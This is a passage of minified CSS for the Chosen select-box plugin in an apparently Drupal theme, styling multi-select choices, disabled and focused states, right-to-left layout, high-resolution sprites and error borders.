.search-choice-close{position:absolute;top:4px;right:3px;display:block;width:12px;height:12px;background:url(/sites/all/themes/appcin/img/chosen-sprite.png) -42px 1px no-repeat;font-size:1px;}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover{background-position:-42px -10px;}.chosen-container-multi .chosen-choices li.search-choice-disabled{padding-right:5px;border:1px solid #ccc;background-color:#e4e4e4;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(20%,#f4f4f4),color-stop(50%,#f0f0f0),color-stop(52%,#e8e8e8),color-stop(100%,#eeeeee));background-image:-webkit-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eeeeee 100%);background-image:-moz-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eeeeee 100%);background-image:-o-linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eeeeee 100%);background-image:linear-gradient(top,#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eeeeee 100%);color:#666;}.chosen-container-multi .chosen-choices li.search-choice-focus{background:#d4d4d4;}.chosen-container-multi .chosen-choices li.search-choice-focus .search-choice-close{background-position:-42px -10px;}.chosen-container-multi .chosen-results{margin:0;padding:0;}.chosen-container-multi .chosen-drop .result-selected{display:list-item;color:#ccc;cursor:default;}.chosen-container-active .chosen-single{}.chosen-container-active.chosen-with-drop .chosen-single{-moz-border-radius-bottomright:0;border-bottom-right-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0;}.chosen-container-active.chosen-with-drop .chosen-single div{border-left:none;background:transparent;}.chosen-container-active.chosen-with-drop .chosen-single div b{background-position:-18px 2px;}.chosen-container-active .chosen-choices{border:1px solid #5897fb;box-shadow:0 0 5px rgba(0,0,0,0.3);}.chosen-container-active .chosen-choices li.search-field input[type="text"]{color:#111 !important;}.chosen-disabled{opacity:0.5 !important;cursor:default;}.chosen-disabled .chosen-single{cursor:default;}.chosen-disabled .chosen-choices .search-choice .search-choice-close{cursor:default;}.chosen-rtl{text-align:right;}.chosen-rtl .chosen-single{overflow:visible;padding:0 8px 0 0;}.chosen-rtl .chosen-single span{margin-right:0;margin-left:26px;direction:rtl;}.chosen-rtl .chosen-single-with-deselect span{margin-left:38px;}.chosen-rtl .chosen-single div{right:auto;left:3px;}.chosen-rtl .chosen-single abbr{right:auto;left:26px;}.chosen-rtl .chosen-choices li{float:right;}.chosen-rtl .chosen-choices li.search-field input[type="text"]{direction:rtl;}.chosen-rtl .chosen-choices li.search-choice{margin:3px 5px 3px 0;padding:3px 5px 3px 19px;}.chosen-rtl .chosen-choices li.search-choice .search-choice-close{right:auto;left:4px;}.chosen-rtl.chosen-container-single-nosearch .chosen-search,.chosen-rtl .chosen-drop{left:9999px;}.chosen-rtl.chosen-container-single .chosen-results{margin:0 0 4px 4px;padding:0 4px 0 0;}.chosen-rtl .chosen-results li.group-option{padding-right:15px;padding-left:0;}.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div{border-right:none;}.chosen-rtl .chosen-search input[type="text"]{padding:4px 5px 4px 20px;background:white url(/sites/all/themes/appcin/img/chosen-sprite.png) no-repeat -30px -20px;background:url(/sites/all/themes/appcin/img/chosen-sprite.png) no-repeat -30px -20px;direction:rtl;}.chosen-rtl.chosen-container-single .chosen-single div b{background-position:6px 2px;}.chosen-rtl.chosen-container-single.chosen-with-drop .chosen-single div b{background-position:-12px 2px;}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:144dpi){.chosen-rtl .chosen-search input[type="text"],.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-container-single .chosen-search input[type="text"],.chosen-container-multi .chosen-choices .search-choice .search-choice-close,.chosen-container .chosen-results-scroll-down span,.chosen-container .chosen-results-scroll-up span{background-image:url(/sites/all/themes/appcin/img/chosen-sprite@2x.png) !important;background-size:52px 37px !important;background-repeat:no-repeat !important;}}.chosen-container.error .chosen-single,.chosen-container.error .chosen-single span{line-height:inherit;}.chosen-container-single .chosen-search{display:block;}.chosen-container-multi .chosen-choices li.search-field input[type="text"]{height:auto;}.chosen-container{display:block !important;}.container-inline div.chosen-container div{display:block;}.chosen-container.error .chosen-choices,.chosen-container.error .chosen-single{border:2px solid red;}
